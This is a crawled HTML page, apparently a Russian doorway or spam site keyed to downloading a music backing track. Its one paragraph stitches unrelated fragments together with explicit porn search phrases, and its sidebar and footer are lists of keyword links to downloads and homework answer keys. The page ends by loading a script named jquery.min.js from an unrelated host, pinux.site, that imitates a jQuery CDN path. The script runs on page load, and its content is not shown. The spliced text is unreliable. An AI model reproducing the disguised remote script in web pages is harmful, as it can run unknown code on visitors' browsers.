

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-skachat-gradusy-rezhisser-minus.html
body_size: 2232
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать градусы режиссер минус - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать градусы режиссер минус</h2>
                            </header>
                            <p>При скачивании нот вы получаете заархивированный файл в формате zip. Для просматривания нот. воскресенье, 29 июня 2014 г. ﻿секс со зрелой мамочкой посмотреть эротический массаж порно рассказы гомосексуалы отсос мамочки гей сауна вода. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skachat-odnazhdy-v-skazke-1-sezon-novafilm.html">Скачать однажды в сказке 1 сезон новафильм</a></li>
                                <li><a href="vcjkl-sponsorskoe-zayavlenie-dlya-shengenskoy-vizy-obrazec-skachat.html">Спонсорское заявление для шенгенской визы образец скачать</a></li>
                                <li><a href="vcjkl-tekst-pesni-meet-me-out-in-space.html">Текст песни meet me out in space</a></li>
                                <li><a href="vcjkl-skachat-indi-kot-igry-na-pk.html">Скачать инди кот игры на пк</a></li>
                                <li><a href="vcjkl-skachat-besplatno-luchshie-pesni-maksim.html">Скачать бесплатно лучшие песни максим</a></li>
                                <li><a href="vcjkl-drakula-brema-stokera-kniga-skachat-pdf.html">Дракула брэма стокера книга скачать pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-angl-yaz-karpyuk-11-klass-reshebnik.html">Англ яз карпюк 11 класс решебник</a></li>
                                            <li><a href="vcjkl-shutochnye-turistskie-pesni-tekst.html">Шуточные туристские песни текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-minecraft-server-1-5-2-skachat-gotovyy.html">Minecraft сервер 1 5 2 скачать готовый</a></li>
                                            <li><a href="vcjkl-angl-yazyk-9-klass-kuzovlev-reshebnik-2013.html">Англ язык 9 класс кузовлев решебник 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-reshebnik-po-geometrii-6-10-klass-pogorelov.html">Решебник по геометрии 6 10 класс погорелов</a></li>
                                            <li><a href="vcjkl-kartinki-s-rozami-krasivye-skachat-besplatno.html">Картинки с розами красивые скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-gdz-po-ru-5-klass-ladyzhenskaya-5.html">Гдз по ру 5 класс ладыженская 5</a></li>
                                            <li><a href="vcjkl-shablony-dlya-obrabotki-fotografiy-v-fotoshope.html">Шаблоны для обработки фотографий в фотошопе</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
